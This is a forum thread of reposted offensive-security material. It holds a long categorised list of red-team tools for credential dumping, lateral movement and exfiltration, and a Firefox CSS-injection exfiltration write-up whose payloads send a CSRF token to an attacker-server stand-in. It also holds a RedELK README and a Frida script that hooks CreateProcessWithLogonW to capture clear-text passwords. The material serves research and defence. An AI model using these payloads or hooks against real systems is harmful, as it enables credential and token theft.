CobaltStrike-ToolKit Some useful scripts for CobaltStrike. https://github.com/killswitch-GUI/CobaltStrike-ToolKit
-
mkhtaccess_red Auto-generate an HTaccess for payload delivery -- automatically pulls ips/nets/etc from known sandbox companies/sources that have been seen before, and redirects them to a benign payload. https://github.com/violentlydave/mkhtaccess_red
-
RedFile a flask wsgi application that serves files with intelligence, good for serving conditional RedTeam payloads. https://github.com/outflanknl/RedFile
-
keyserver Easily serve HTTP and DNS keys for proper payload protection. https://github.com/leoloobeek/keyserver
-
DoHC2 allows the ExternalC2 library from Ryan Hanson (https://github.com/ryhanson/ExternalC2) to be leveraged for command and control (C2) via DNS over HTTPS (DoH). This is built for the popular Adversary Simulation and Red Team Operations Software Cobalt Strike (https://www.cobaltstrike.com). https://github.com/SpiderLabs/DoHC2
Lateral Movement-
CrackMapExec is a swiss army knife for pentesting networks. https://github.com/byt3bl33d3r/CrackMapExec
-
PowerLessShell rely on MSBuild.exe to remotely execute PowerShell scripts and commands without spawning powershell.exe. https://github.com/Mr-Un1k0d3r/PowerLessShell
-
GoFetch is a tool to automatically exercise an attack plan generated by the BloodHound application.https://github.com/GoFetchAD/GoFetch
-
ANGRYPUPPY a bloodhound attack path automation in CobaltStrike. https://github.com/vysec/ANGRYPUPPY
-
DeathStar is a Python script that uses Empire's RESTful API to automate gaining Domain Admin rights in Active Directory environments using a variety of techinques. https://github.com/byt3bl33d3r/DeathStar
-
SharpHound C# Rewrite of the BloodHound Ingestor. https://github.com/BloodHoundAD/SharpHound
-
BloodHound.py is a Python based ingestor for BloodHound, based on Impacket. https://github.com/fox-it/BloodHound.py
-
Responder is a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication. https://github.com/SpiderLabs/Responder
-
SessionGopher is a PowerShell tool that uses WMI to extract saved session information for remote access tools such as WinSCP, PuTTY, SuperPuTTY, FileZilla, and Microsoft Remote Desktop. It can be run remotely or locally. https://github.com/fireeye/SessionGopher
-
PowerSploit is a collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment. https://github.com/PowerShellMafia/PowerSploit
-
Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming. Nishang is useful during all phases of penetration testing. https://github.com/samratashok/nishang
-
Inveigh is a Windows PowerShell LLMNR/mDNS/NBNS spoofer/man-in-the-middle tool. https://github.com/Kevin-Robertson/Inveigh
-
PowerUpSQL a PowerShell Toolkit for Attacking SQL Server. https://github.com/NetSPI/PowerUpSQL
-
MailSniper is a penetration testing tool for searching through email in a Microsoft Exchange environment for specific terms (passwords, insider intel, network architecture information, etc.). https://github.com/dafthack/MailSniper
-
WMIOps is a powershell script that uses WMI to perform a variety of actions on hosts, local or remote, within a Windows environment. It's designed primarily for use on penetration tests or red team engagements. https://github.com/ChrisTruncer/WMIOps
-
Mimikatz is an open-source utility that enables the viewing of credential information from the Windows lsass. https://github.com/gentilkiwi/mimikatz
-
LaZagne project is an open source application used to retrieve lots of passwords stored on a local computer. https://github.com/AlessandroZ/LaZagne
-
mimipenguin a tool to dump the login password from the current linux desktop user. Adapted from the idea behind the popular Windows tool mimikatz. https://github.com/huntergregal/mimipenguin
-
PsExec is a light-weight telnet-replacement that lets you execute processes on other systems, complete with full interactivity for console applications, without having to manually install client software. https://docs.microsoft.com/en-us/sysinternals/downloads/psexec
-
KeeThief allows for the extraction of KeePass 2.X key material from memory, as well as the backdooring and enumeration of the KeePass trigger system. https://github.com/HarmJ0y/KeeThief
-
PSAttack combines some of the best projects in the infosec powershell community into a self contained custom PowerShell console. https://github.com/jaredhaight/PSAttack
-
Internal Monologue Attack Retrieving NTLM Hashes without Touching LSASS. https://github.com/eladshamir/Internal-Monologue
-
Impacket is a collection of Python classes for working with network protocols. Impacket is focused on providing low-level programmatic access to the packets and for some protocols (for instance NMB, SMB1-3 and MS-DCERPC) the protocol implementation itself. https://github.com/CoreSecurity/impacket
-
icebreaker gets plaintext Active Directory credentials if you're on the internal network but outside the AD environment. https://github.com/DanMcInerney/icebreaker
-
Living Off The Land Binaries and Scripts (and now also Libraries) The goal of these lists are to document every binary, script and library that can be used for other purposes than they are designed to. https://github.com/api0cradle/LOLBAS
-
WSUSpendu for compromised WSUS server to extend the compromise to clients. https://github.com/AlsidOfficial/WSUSpendu
-
Evilgrade is a modular framework that allows the user to take advantage of poor upgrade implementations by injecting fake updates. https://github.com/infobyte/evilgrade
-
NetRipper is a post exploitation tool targeting Windows systems which uses API hooking in order to intercept network traffic and encryption related functions from a low privileged user, being able to capture both plain-text traffic and encrypted traffic before encryption/after decryption. https://github.com/NytroRST/NetRipper
-
LethalHTA Lateral Movement technique using DCOM and HTA. https://github.com/codewhitesec/LethalHTA
-
Invoke-PowerThIEf an Internet Explorer Post Exploitation library. https://github.com/nettitude/Invoke-PowerThIEf
-
RedSnarf is a pen-testing / red-teaming tool for Windows environments. https://github.com/nccgroup/redsnarf
-
HoneypotBuster Microsoft PowerShell module designed for red teams that can be used to find honeypots and honeytokens in the network or at the host. https://github.com/JavelinNetworks/HoneypotBuster
Establish Foothold-
Tunna is a set of tools which will wrap and tunnel any TCP communication over HTTP. It can be used to bypass network restrictions in fully firewalled environments. https://github.com/SECFORCE/Tunna
-
reGeorg the successor to reDuh, pwn a bastion webserver and create SOCKS proxies through the DMZ. Pivot and pwn. https://github.com/sensepost/reGeorg
-
Blade is a webshell connection tool based on console, currently under development and aims to be a choice of replacement of Chooper. https://github.com/wonderqs/Blade
-
TinyShell Web Shell Framework. https://github.com/threatexpress/tinyshell
-
PowerLurk is a PowerShell toolset for building malicious WMI Event Subsriptions. https://github.com/Sw4mpf0x/PowerLurk
-
DAMP The Discretionary ACL Modification Project: Persistence Through Host-based Security Descriptor Modification.https://github.com/HarmJ0y/DAMP
Escalate PrivilegesDomain Escalation-
PowerView is a PowerShell tool to gain network situational awareness on Windows domains. https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1
-
Get-GPPPassword Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences. https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Get-GPPPassword.ps1
-
Invoke-ACLpwn is a tool that automates the discovery and pwnage of ACLs in Active Directory that are unsafe configured. https://github.com/fox-it/Invoke-ACLPwn
-
BloodHound uses graph theory to reveal the hidden and often unintended relationships within an Active Directory environment. https://github.com/BloodHoundAD/BloodHound
-
PyKEK (Python Kerberos Exploitation Kit), a python library to manipulate KRB5-related data. https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS14-068/pykek
-
Grouper a PowerShell script for helping to find vulnerable settings in AD Group Policy. https://github.com/l0ss/Grouper
-
ADRecon is a tool which extracts various artifacts (as highlighted below) out of an AD environment in a specially formatted Microsoft Excel report that includes summary views with metrics to facilitate analysis. https://github.com/sense-of-security/ADRecon
-
ADACLScanner one script for ACL's in Active Directory. https://github.com/canix1/ADACLScanner
-
ACLight a useful script for advanced discovery of Domain Privileged Accounts that could be targeted - including Shadow Admins. https://github.com/cyberark/ACLight
-
LAPSToolkit a tool to audit and attack LAPS environments. https://github.com/leoloobeek/LAPSToolkit
-
PingCastle is a free, Windows-based utility to audit the risk level of your AD infrastructure and check for vulnerable practices. https://www.pingcastle.com/download
-
RiskySPNs is a collection of PowerShell scripts focused on detecting and abusing accounts associated with SPNs (Service Principal Name). https://github.com/cyberark/RiskySPN
-
Mystique is a PowerShell tool to play with Kerberos S4U extensions, this module can assist blue teams to identify risky Kerberos delegation configurations as well as red teams to impersonate arbitrary users by leveraging KCD with Protocol Transition. https://github.com/machosec/Mystique
-
Rubeus is a C# toolset for raw Kerberos interaction and abuses. It is heavily adapted from Benjamin Delpy's Kekeo project. https://github.com/GhostPack/Rubeus
-
kekeo is a little toolbox I have started to manipulate Microsoft Kerberos in C (and for fun). https://github.com/gentilkiwi/kekeo
Local Escalation-
UACMe is an open source assessment tool that contains many methods for bypassing Windows User Account Control on multiple versions of the operating system. https://github.com/hfiref0x/UACME
-
windows-kernel-exploits a collection windows kernel exploit. https://github.com/SecWiki/windows-kernel-exploits
-
PowerUp aims to be a clearinghouse of common Windows privilege escalation vectors that rely on misconfigurations. https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1
-
The Elevate Kit demonstrates how to use third-party privilege escalation attacks with Cobalt Strike's Beacon payload. https://github.com/rsmudge/ElevateKit
-
Sherlock a powerShell script to quickly find missing software patches for local privilege escalation vulnerabilities.https://github.com/rasta-mouse/Sherlock
-
Tokenvator a tool to elevate privilege with Windows Tokens. https://github.com/0xbadjuju/Tokenvator
Data Exfiltration-
CloakifyFactory & the Cloakify Toolset - Data Exfiltration & Infiltration In Plain Sight; Evade DLP/MLS Devices; Social Engineering of Analysts; Defeat Data Whitelisting Controls; Evade AV Detection. https://github.com/TryCatchHCF/Cloakify
-
DET (is provided AS IS), is a proof of concept to perform Data Exfiltration using either single or multiple channel(s) at the same time. https://github.com/sensepost/DET
-
DNSExfiltrator allows for transfering (exfiltrate) a file over a DNS request covert channel. This is basically a data leak testing tool allowing to exfiltrate data over a covert channel. https://github.com/Arno0x/DNSExfiltrator
-
PyExfil a Python Package for Data Exfiltration. https://github.com/ytisf/PyExfil
-
Egress-Assess is a tool used to test egress data detection capabilities. https://github.com/ChrisTruncer/Egress-Assess
-
Powershell RAT python based backdoor that uses Gmail to exfiltrate data as an e-mail attachment. https://github.com/Viralmaniar/Powershell-RAT
MiscWireless Networks-
Wifiphisher is a security tool that performs Wi-Fi automatic association attacks to force wireless clients to unknowingly connect to an attacker-controlled Access Point. https://github.com/wifiphisher/wifiphisher
-
Evilginx is a man-in-the-middle attack framework used for phishing credentials and session cookies of any web service. https://github.com/kgretzky/evilginx
-
mana toolkit for wifi rogue AP attacks and MitM. https://github.com/sensepost/mana
Embedded & Peripheral Devices Hacking-
magspoof a portable device that can spoof/emulate any magnetic stripe, credit card or hotel card "wirelessly", even on standard magstripe (non-NFC/RFID) readers. https://github.com/samyk/magspoof
-
WarBerryPi was built to be used as a hardware implant during red teaming scenarios where we want to obtain as much information as possible in a short period of time with being as stealth as possible. https://github.com/secgroundzero/warberry
-
P4wnP1 is a highly customizable USB attack platform, based on a low cost Raspberry Pi Zero or Raspberry Pi Zero W (required for HID backdoor). https://github.com/mame82/P4wnP1
-
malusb HID spoofing multi-OS payload for Teensy. https://github.com/ebursztein/malusb
-
Fenrir is a tool designed to be used "out-of-the-box" for penetration tests and offensive engagements. Its main feature and purpose is to bypass wired 802.1x protection and to give you an access to the target network. https://github.com/Orange-Cyberdefense/fenrir-ocd
-
poisontap exploits locked/password protected computers over USB, drops persistent WebSocket-based backdoor, exposes internal router, and siphons cookies using Raspberry Pi Zero & Node.js. https://github.com/samyk/poisontap
-
WHID WiFi HID Injector - An USB Rubberducky / BadUSB On Steroids. https://github.com/whid-injector/WHID
Software For Team Communication-
RocketChat is free, unlimited and open source. Replace email & Slack with the ultimate team chat software solution. https://rocket.chat
-
Etherpad is an open source, web-based collaborative real-time editor, allowing authors to simultaneously edit a text document https://etherpad.net
Log Aggregation-
RedELK Red Team's SIEM - easy deployable tool for Red Teams used for tracking and alarming about Blue Team activities as well as better usability in long term operations. https://github.com/outflanknl/RedELK/
-
CobaltSplunk Splunk Dashboard for CobaltStrike logs. https://github.com/vysec/CobaltSplunk
-
Red Team Telemetry A collection of scripts and configurations to enable centralized logging of red team infrastructure. https://github.com/ztgrace/red_team_telemetry
-
Elastic for Red Teaming Repository of resources for configuring a Red Team SIEM using Elastic. https://github.com/SecurityRiskAdvisors/RedTeamSIEM
C# Offensive Framework-
SharpSploit is a .NET post-exploitation library written in C# that aims to highlight the attack surface of .NET and make the use of offensive .NET easier for red teamers. https://github.com/cobbr/SharpSploit
-
GhostPack is (currently) a collection various C# implementations of previous PowerShell functionality, and includes six separate toolsets being released today- Seatbelt, SharpUp, SharpRoast, SharpDump, SafetyKatz, and SharpWMI. https://github.com/GhostPack
-
SharpWeb .NET 2.0 CLR project to retrieve saved browser credentials from Google Chrome, Mozilla Firefox and Microsoft Internet Explorer/Edge. https://github.com/djhohnstein/SharpWeb
-
reconerator C# Targeted Attack Reconnissance Tools. https://github.com/stufus/reconerator
-
SharpView C# implementation of harmj0y's PowerView. https://github.com/tevora-threat/SharpView
-
Watson is a (.NET 2.0 compliant) C# implementation of Sherlock. https://github.com/rasta-mouse/Watson
Labs-
Detection Lab This lab has been designed with defenders in mind. Its primary purpose is to allow the user to quickly build a Windows domain that comes pre-loaded with security tooling and some best practices when it comes to system logging configurations. https://github.com/clong/DetectionLab
-
Modern Windows Attacks and Defense Lab This is the lab configuration for the Modern Windows Attacks and Defense class that Sean Metcalf (@pyrotek3) and I teach. https://github.com/jaredhaight/WindowsAttackAndDefenseLab
-
Invoke-UserSimulator Simulates common user behaviour on local and remote Windows hosts. https://github.com/ubeeri/Invoke-UserSimulator
-
Invoke-ADLabDeployer Automated deployment of Windows and Active Directory test lab networks. Useful for red and blue teams. https://github.com/outflanknl/Invoke-ADLabDeployer
-
Sheepl Creating realistic user behaviour for supporting tradecraft development within lab environments. https://github.com/SpiderLabs/sheepl
Scripts-
Aggressor Scripts is a scripting language for red team operations and adversary simulations inspired by scriptable IRC clients and bots.
-
A collection scripts useful for red teaming and pentesting
References-
MITRE’s ATT&CK™ is a curated knowledge base and model for cyber adversary behavior, reflecting the various phases of an adversary’s lifecycle and the platforms they are known to target. https://attack.mitre.org/wiki/Main_Page
-
Cheat Sheets for various projects (Beacon/Cobalt Strike,PowerView, PowerUp, Empire, and PowerSploit). https://github.com/HarmJ0y/CheatSheets
-
PRE-ATT&CK Adversarial Tactics, Techniques & Common Knowledge for Left-of-Exploit. https://attack.mitre.org/pre-attack/index.php/Main_Page
-
Adversary OPSEC consists of the use of various technologies or 3rd party services to obfuscate, hide, or blend in with accepted network traffic or system behavior. https://attack.mitre.org/pre-attack/index.php/Adversary_OPSEC
-
Adversary Emulation Plans To showcase the practical use of ATT&CK for offensive operators and defenders, MITRE created Adversary Emulation Plans. https://attack.mitre.org/wiki/Adversary_Emulation_Plans
-
Red-Team-Infrastructure-Wiki Wiki to collect Red Team infrastructure hardening resources. https://github.com/bluscreenofjeff/Red-Team-Infrastructure-Wiki
-
Advanced Threat Tactics – Course and Notes This is a course on red team operations and adversary simulations. https://blog.cobaltstrike.com/2015/09/30/advanced-threat-tactics-course-and-notes
-
Red Team Tips as posted by @vysecurity on Twitter. https://vincentyiu.co.uk/red-team-tips
-
Awesome Red Teaming List of Awesome Red Team / Red Teaming Resources. https://github.com/yeyintminthuhtut/Awesome-Red-Teaming
-
ATT&CK for Enterprise Software is a generic term for custom or commercial code, operating system utilities, open-source software, or other tools used to conduct behavior modeled in ATT&CK. https://attack.mitre.org/wiki/Software
-
Planning a Red Team exercise This document helps inform red team planning by contrasting against the very specific red team style described in Red Teams. https://github.com/magoo/redteam-plan
-
Awesome Lockpicking a curated list of awesome guides, tools, and other resources related to the security and compromise of locks, safes, and keys. https://github.com/meitar/awesome-lockpicking
-
Awesome Threat Intelligence a curated list of awesome Threat Intelligence resources. https://github.com/hslatman/awesome-threat-intelligence
-
APT Notes Need some scenario? APTnotes is a repository of publicly-available papers and blogs (sorted by year) related to malicious campaigns/activity/software that have been associated with vendor-defined APT (Advanced Persistent Threat) groups and/or tool-sets. https://github.com/aptnotes/data
-
TIBER-EU FRAMEWORK The European Framework for Threat Intelligence-based Ethical Red Teaming (TIBER-EU), which is the first Europe-wide framework for controlled and bespoke tests against cyber attacks in the financial market. http://www.ecb.europa.eu/pub/pdf/other/ecb.tiber_eu_framework.en.pdf
-
CBEST Implementation Guide CBEST is a framework to deliver controlled, bespoke, intelligence-led cyber security tests. The tests replicate behaviours of threa actors, assessed by the UK Government and commercial intelligence providers as posing a genuine threat to systemically important financial institutions. https://www.crest-approved.org/wp-content/uploads/2014/07/CBEST-Implementation-Guide.pdf
-
Red Team: Adversarial Attack Simulation Exercise Guidelines for the Financial Industry in Singapore The Association of Banks in Singapore (ABS), with support from the Monetary Authority of Singapore (MAS), has developed a set of cybersecurity assessment guidelines today to strengthen the cyber resilience of the financial sector in Singapore. Known as the Adversarial Attack Simulation Exercises (AASE) Guidelines or “Red Teaming” Guidelines, the Guidelines provide financial institutions (FIs) with best practices and guidance on planning and conducting Red Teaming exercises to enhance their security testing. https://abs.org.sg/docs/library/abs-red-team-adversarial-attack-simulation-exercises-guidelines-v1-06766a69f299c69658b7dff00006ed795.pdf
Sursa: https://0xsp.com/offensive/red-teaming-toolkit-collection
-
 1
1
-
 1
1
-
 2
2
-
CSS data exfiltration in Firefox via a single injection point
A few months ago I identified a security issue in Firefox known as CVE-2019-17016. During analysis of the issue, I’ve come up with a new technique of CSS data exfiltration in Firefox via a single injection point which I’m going to share in this blog post.
Basics and prior art
For the sake of the examples, we assume that we want to leak CSRF token from
<input>element.<input type="hidden" name="csrftoken" value="SOME_VALUE">1<input type="hidden" name="csrftoken" value="SOME_VALUE">We cannot use scripts (perhaps because of CSP), so we need to settle for style injection. The classic way is to use attribute selectors, for instance:
input[name='csrftoken'][value^='a'] { background: url(//ATTACKER-SERVER/leak/a); } input[name='csrftoken'][value^='b'] { background: url(//ATTACKER-SERVER/leak/b); } ... input[name='csrftoken'][value^='z'] { background: url(//ATTACKER-SERVER/leak/z); }12345678910111213input[name='csrftoken'][value^='a'] {background: url(//ATTACKER-SERVER/leak/a);}input[name='csrftoken'][value^='b'] {background: url(//ATTACKER-SERVER/leak/b);}...input[name='csrftoken'][value^='z'] {background: url(//ATTACKER-SERVER/leak/z);}If the CSS rule is applied, then the attacker gets an HTTP request, leaking the first character of the token. Then, another stylesheet needs to be prepared that includes the first known character, for instance:
input[name='csrftoken'][value^='aa'] { background: url(//ATTACKER-SERVER/leak/aa); } input[name='csrftoken'][value^='ab'] { background: url(//ATTACKER-SERVER/leak/ab); } ... input[name='csrftoken'][value^='az'] { background: url(//ATTACKER-SERVER/leak/az); }12345678910111213input[name='csrftoken'][value^='aa'] {background: url(//ATTACKER-SERVER/leak/aa);}input[name='csrftoken'][value^='ab'] {background: url(//ATTACKER-SERVER/leak/ab);}...input[name='csrftoken'][value^='az'] {background: url(//ATTACKER-SERVER/leak/az);}It was usually assumed that subsequent stylesheets need to be provided via reloading the page that is loaded in an
<iframe>.In 2018 Pepe Vila had an amazing concept that we can achieve the same in Chrome with a single injection point by abusing CSS recursive imports. The same trick was rediscovered in 2019 by Nathanial Lattimer (aka @d0nutptr), however with a slight variation. I’ll summarize Lattimer’s approach below because it is closer to what I’ve come up with in Firefox, even though (what’s pretty funny) I wasn’t aware of Lattimer’s research when doing my own one. So one can say that I rediscovered a rediscovery… 🙂
In a nutshell, the first injection is a bunch of imports:
@import url(//ATTACKER-SERVER/polling?len=0); @import url(//ATTACKER-SERVER/polling?len=1); @import url(//ATTACKER-SERVER/polling?len=2); ...1234@import url(//ATTACKER-SERVER/polling?len=0);@import url(//ATTACKER-SERVER/polling?len=1);@import url(//ATTACKER-SERVER/polling?len=2);...Then the idea is as follows:
-
In the beginning only the first
@importreturns a stylesheet; the other ones just block the connection, -
The first
@importreturns a stylesheet that leaks the 1st character of the token, -
When the leak of the 1st character reaches the
ATTACKER-SERVER, the 2nd import stops blocking and returns a stylesheet that includes the 1st character and attempts to leak the 2nd one, -
When the leak of the 2nd character reaches the
ATTACKER-SERVER, the 3rd import stop blocking… and so on.
The technique works because Chrome processes imports asynchronously, so when any import stops blocking, Chrome immediately parses it and applies it.
Firefox and stylesheet processing
The method from previous paragraph doesn’t work in Firefox at all because of significant differences in processing of stylesheets in comparison to Chrome. I’ll explain the differences on a few simple examples.
First of all, Firefox processes stylesheets synchronously. So when there are multiple imports in a stylesheet, Firefox won’t apply any CSS rules until all of the imports are processed. Consider the following example:
<style> @import '/polling/0'; @import '/polling/1'; @import '/polling/2'; </style>12345<style>@import '/polling/0';@import '/polling/1';@import '/polling/2';</style>Assume that the first
@importreturns a CSS rule that sets the background of the page tobluewhile the next imports are blocking (i.e. they never return anything, hanging the HTTP connection). In Chrome, the page would turn blue immediately. In Firefox, nothing happens.The problem can be circumvented by placing all imports in separate
<style>elements:<style>@import '/polling/0';</style> <style>@import '/polling/1';</style> <style>@import '/polling/2';</style>123<style>@import '/polling/0';</style><style>@import '/polling/1';</style><style>@import '/polling/2';</style>In the case above, Firefox treats all stylesheets separately, so the page turns blue instantly and the other imports are processed in the background.
But then there’s another problem. Let’s say that we want to steal a token with 10 characters:
<style>@import '/polling/0';</style> <style>@import '/polling/1';</style> <style>@import '/polling/2';</style> ... <style>@import '/polling/10';</style>12345<style>@import '/polling/0';</style><style>@import '/polling/1';</style><style>@import '/polling/2';</style>...<style>@import '/polling/10';</style>Firefox would immediately queue all 10 imports. After processing the first import, Firefox would queue another request with character leak. The problem is that this request is put at the end of the queue and by default the browser has a limit of 6 concurrent connections to a single server. So the request with the leak would never reach the server as there are 6 other blocking connections to the server and we’re going to have a dead-lock.
HTTP/2 to the rescue!
The limit of 6 connections is enforced on TCP layer. So there can be only 6 simultaneous TCP connections to a single server. At this point I had an idea that HTTP/2 could be the solution. If you’re not aware of benefits brought by HTTP/2, one of its main selling points is that you can send multiple HTTP requests over a single connection (known as multiplexing) which increases the performance greatly.
Firefox has a limit of concurrent requests on a single HTTP/2 connection too but by default it is 100 (
network.http.spdy.default-concurrentinabout:config). If we need more, we can force Firefox to create a second TCP connection by using a different host name. For instance, if I create 100 requests tohttps://localhost:3000and 50 requests tohttps://127.0.0.1:3000, Firefox would create two TCP connections.Exploit
Now I have all the building blocks needed to prepare a working exploit. Here’s key assumptions:
- The exploit code would be served over HTTP/2.
-
Endpoint
/polling/:session/:indexreturns a CSS to leak:index-th character. The request would block unlessindex-1characters were already leaked.:sessionpath parameter is used to distinguish various exfiltration attempts. -
Endpoint
/leak/:session/:valueis used to leak a token.:valuewould be the whole value leaked, not just the last character. -
To force Firefox to make two TCP connections one endpoint would be reached via
https://localhost:3000and the other one viahttps://127.0.0.1:3000. -
Endpoint
/generateis used to generate a sample code.
I’ve created a testbed in which the goal is to steal the
csrftokenvia data exfiltration. You can access it directly here. Testbed screenshot
I’ve hosted the proof-of-concept on GitHub, and below is a videocast showing that it works:
What’s interesting is that because of HTTP/2 the exploit is blazingly fast; it took less than three seconds to leak the entire token.
Summary
In the article I’ve shown that you can leak data via CSS if you have a single injection point and you don’t want to reload the page. This is possible thanks to two features:
-
@importrules need to be separated to many stylesheets so that subsequent imports don’t block processing of the entire stylesheet. - To get around the limit of concurrent TCP connections, the exploit needs to be served over HTTP/2.
Author: Michał Bentkowski
Sursa: https://research.securitum.com/css-data-exfiltration-in-firefox-via-single-injection-point/
-
In the beginning only the first
-
Red Team's SIEM - tool for Red Teams used for tracking and alarming about Blue Team activities as well as better usability for the Red Team in long term operations.
As presented and demonstrated at the following conferences:
Goal of the project
Short: a Red Team's SIEM.
Longer: a Red Team's SIEM that serves two goals:
- Enhanced usability and overview for the red team operators by creating a central location where all relevant operational logs from multiple teamservers are collected and enriched. This is great for historic searching within the operation as well as giving a read-only view on the operation (e.g. for the White Team). Especially useful for multi-scenario, multi-teamserver, multi-member and multi-month operations. Also, super easy ways for viewing all screenshots, IOCs, keystrokes output, etc. \o/
- Spot the Blue Team by having a central location where all traffic logs from redirectors are collected and enriched. Using specific queries its now possible to detect that the Blue Team is investigating your infrastructure.
Here's a conceptual overview of how RedELK works.
Authors and contribution
This project is developed and maintained by:
- Marc Smeets (@MarcOverIP on Github and Twitter)
- Mark Bergman (@xychix on Github and Twitter)
We welcome contributions! Contributions can be both in code, as well as in ideas you might have for further development, alarms, usability improvements, etc.
Current state and features on todo-list
This project is still in beta phase. This means that it works on our machines and our environment, but no extended testing is performed on different setups. This also means that naming and structure of the code is still subject to change.
We are working (and you are invited to contribute) on many things, amongst others:
- Support for other redirector applications. E.g. Nginx. Fully tested and working filebeat and logstash configuration.
- Support for other C2 frameworks. E.g. FactionC2, Covenant, Empire. Fully tested and working filebeat and logstash configurations please.
- Ingest manual IOC data. When you are uploading a document, or something else, outside of Cobalt Strike, it will not be included in the IOC list. We want an easy way to have these manual IOCs also included. One way would be to enter the data manually in the activity log of Cobalt Strike and have a logstash filter to scrape the info from there.
- Ingest e-mails. Create input and filter rules for IMAP mailboxes. This way, we can use the same easy ELK interface for having an overview of sent emails, and replies.
- DNS traffic analyses. Ingest, filter and query for suspicious activities on the DNS level. This will take considerable work due to the large amount of noise/bogus DNS queries performed by scanners and online DNS inventory services.
- Other alarm channels. Think Slack, Telegram, whatever other way you want for receiving alarms.
- Fine grained authorisation. Possibility for blocking certain views, searches, and dashboards, or masking certain details in some views. Useful for situations where you don't want to give out all information to all visitors.
-
 1
1
-
Hooking CreateProcessWithLogonW with Frida
2 minute read
Introduction
Following b33f most recent Patreon session titled
RDP hooking from POC to PWNwhere he talks about API hooking in general and then discuss in details RDP hooking (RdpThief) research published in 2019 by @0x09AL, I’ve decided to learn more about the subject as it seemed intriguing from an offensive research standpoint. In essence, API hooking is the process by which we can intercept and potentially modify the behavior and flow of API calls. In this blog we will be looking at capturing data pertaining to API calls for the most part.Tooling
We will be using the following tools:
- API Monitor tool which is a free software that lets you monitor and control API calls made by applications and services according to the website.
- Fermion wrapper for Frida or frida-node rather exposing the ability to inject Frida scripts into processes using a single UI.
Target
While reading through chapter 3 of Windows Internals book, I noticed a mention of the CreateProcessWithLogonW API which could be used by programs and/or utilities that offer execution in the context of a different user such as
runascommand-line utility. Moreover, examining this function API documentation on MSDN I found that it takes clear-text password for a given user account as parameter amongest others which makes it even more interesting. At this point I thought this is something worth exploring and started targeting commands that make use of said API. The following is list of few commands I tested:Start
As the name suggest, the start command enables a user to open a separate window from the Windows command line. Let’s execute the below command to spawn command prompt as a different user while running API Monitor in the background.
We notice call to CreateProcessWithLogonW API which holds the credential values we just entered in the first and second parameters.
Start-Process
The Start-Process cmdlet starts one or more processes on the local computer such as starting process using alternate credentials amongest other things.
Again we search for call to CreateProcessWithLogonW API and examine the parameters as shown below.
Start-Job
The last cmdlet we’re going to test is Start-Job which is used to run jobs in the background. In this case, we’re going to invoke basic powershell script to mix things up.
$username = "lowpriv"
$password = "Passw0rd!"
$securePassword = ConvertTo-SecureString  -String $password -AsPlainText -Force
$Creds = New-Object System.Management.Automation.PSCredential -ArgumentList ($username, $securePassword)
Start-Job -ScriptBlock {Get-Process Explorer} -Credential $Creds
And we get the same result.
Frida Script
I’ve put together basic Frida script that hooks the CreateProcessWithLogonW API and then extract clear-text credentials.
// This script extract clear-text passwords by hooking CreateProcessWithLogonW function API.
//------------------------------------------------------------------------------------------

// https://docs.microsoft.com/en-us/windows/win32/api/winbase/nf-winbase-createprocesswithlogonw
var pCreateProcessWithLogonW = Module.findExportByName("Advapi32.dll", 'CreateProcessWithLogonW')

Interceptor.attach(pCreateProcessWithLogonW, {
    onEnter: function (args) {
        send("[+] CreateProcessWithLogonW API hooked!");
        // Save the following arguments for OnLeave
        this.lpUsername = args[0];
        this.lpDomain = args[1];
        this.lpPassword = args[2];
        this.lpApplicationName = args[4];
        this.lpCommandLine =args[5];
    },
    onLeave: function (args) {
        send("[+] Retrieving argument values..");
        send("=============================");
        send("Username    : " + this.lpUsername.readUtf16String());
        send("Domain      : " + this.lpDomain.readUtf16String());
        send("Password    : " + this.lpPassword.readUtf16String());
        send("Application : " + this.lpApplicationName.readUtf16String());
        send("Commandline : " + this.lpCommandLine.readUtf16String());
        send("=============================");
    }
});
Let’s test it.
